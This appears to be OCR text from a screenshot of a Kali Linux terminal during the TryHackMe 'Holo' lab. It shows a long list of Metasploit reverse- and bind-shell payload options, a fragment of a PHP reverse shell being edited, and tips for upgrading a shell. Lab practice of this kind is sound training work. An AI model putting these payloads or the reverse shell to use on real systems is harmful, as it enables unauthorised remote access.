 File Machine View Input Devices Help
Activities Terminator May 29 01:31
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x25
set payload windows/meterpreter/reverse_tcp_rc4_dns set payload windows/vncinject/reverse_tcp
set payload windows/meterpreter/reverse_tcp_uuid set payload windows/vncinject/reverse_tcp_allports
set payload windows/meterpreter/reverse_winhttp set payload windows/vncinject/reverse_tcp_dns
set payload windows/meterpreter/reverse_winhttps set payload windows/vncinject/reverse_tcp_rc4
set payload windows/meterpreter_bind_named_pipe set payload windows/vncinject/reverse_tcp_rc4_dns
set payload windows/meterpreter_bind_tcp set payload windows/vncinject/reverse_tcp_uuid
set payload windows/meterpreter_reverse_http set payload windows/vncinject/reverse_winhttp
set payload windows/meterpreter_reverse_https set payload windows/x64/encrypted_shell/reverse_tcp
set payload windows/meterpreter_reverse_ipv6_tcp set payload windows/x64/encrypted_shell_reverse_tcp
set payload windows/meterpreter_reverse_tcp set payload windows/x64/exec
set payload windows/metsvc_bind_tcp set payload windows/x64/loadlibrary
set payload windows/metsvc_reverse_tcp set payload windows/x64/messagebox
set payload windows/patchupdllinject/bind_hidden_ipknock_tcp set payload windows/x64/meterpreter/bind_ipv6_tcp
set payload windows/patchupdllinject/bind_hidden_tcp set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid
set payload windows/patchupdllinject/bind_ipv6_tcp set payload windows/x64/meterpreter/bind_named_pipe
set payload windows/patchupdllinject/bind_ipv6_tcp_uuid set payload windows/x64/meterpreter/bind_tcp
set payload windows/patchupdllinject/bind_named_pipe set payload windows/x64/meterpreter/bind_tcp_rc4
set payload windows/patchupdllinject/bind_nonx_tcp set payload windows/x64/meterpreter/bind_tcp_uuid
set payload windows/patchupdllinject/bind_tcp set payload windows/x64/meterpreter/reverse_http
set payload windows/patchupdllinject/bind_tcp_rc4 set payload windows/x64/meterpreter/reverse_https
set payload windows/patchupdllinject/bind_tcp_uuid set payload windows/x64/meterpreter/reverse_named_pipe
set payload windows/patchupdllinject/reverse_ipv6_tcp set payload windows/x64/meterpreter/reverse_tcp
set payload windows/patchupdllinject/reverse_nonx_tcp set payload windows/x64/meterpreter/reverse_tcp_rc4
set payload windows/patchupdllinject/reverse_ord_tcp set payload windows/x64/meterpreter/reverse_tcp_uuid
set payload windows/patchupdllinject/reverse_tcp set payload windows/x64/meterpreter/reverse_winhttp
kali@kali: ~/Desktop/TryHackMe/Holo 65x6
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
kali@kali: ~/PentestMonkey/php-reverse-shell 65x5
└─$ sudo nano windows_php_rev_shell.php 3 ⨯
[sudo] password for kali:
┌──(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 106x13
now run,
5. export TERM=xterm
use xterm-256color/xterm
After that, run
6. stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell, in particular vi/nano should work.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ nano ~/Scripts/suid_lookup.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$